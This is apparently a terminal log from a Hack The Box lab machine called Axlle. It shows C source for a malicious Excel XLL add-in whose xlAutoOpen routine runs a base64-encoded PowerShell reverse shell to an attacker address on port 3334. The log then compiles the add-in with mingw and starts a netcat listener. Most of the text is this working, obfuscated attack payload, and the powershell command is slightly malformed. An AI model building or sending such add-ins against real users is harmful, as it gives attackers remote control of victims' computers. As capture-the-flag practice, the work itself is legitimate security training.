 ❯ cat exp.c
#include <windows.h>
__declspec(dllexport) void __cdecl xlAutoOpen(void);
void __cdecl xlAutoOpen() {
    WinExec("powershell -e powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUA
YwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAM
QAwAC4AMQAwAC4AMQA2AC4AMgA3ACIALAAzADMAMwA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQ
BuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAA
uAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBS
AGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuA
GUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG
0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFM
AdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgA
aQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAb
gBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZA
ApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgB
lAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBh
AGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzA
GUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7AC
QAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==", 1);
}
BOOL APIENTRY DllMain(HMODULE hModule,
    DWORD  ul_reason_for_call,
    LPVOID lpReserved
) {
    switch (ul_reason_for_call) {
    case DLL_PROCESS_ATTACH:
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
kali@kali ~/Documents/htb/Axlle
❯ x86_64-w64-mingw32-gcc -fPIC -shared -o shell.xll exploit.c -luser32
cc1: fatal error: exploit.c: 没有那个文件或目录
compilation terminated.
kali@kali ~/Documents/htb/Axlle [1]
❯ x86_64-w64-mingw32-gcc -fPIC -shared -o shell.xll exp.c -luser32
kali@kali ~/Documents/htb/Axlle
❯
kali@kali ~/Documents/htb/Axlle
❯ ls
10.10.11.21  ferox-http_10_10_11_21-173
exp.c        ports.txt
kali@kali ~/Documents/htb/Axlle
❯ rlwrap nc -lvnp 3334
listening on [any] 3334 ...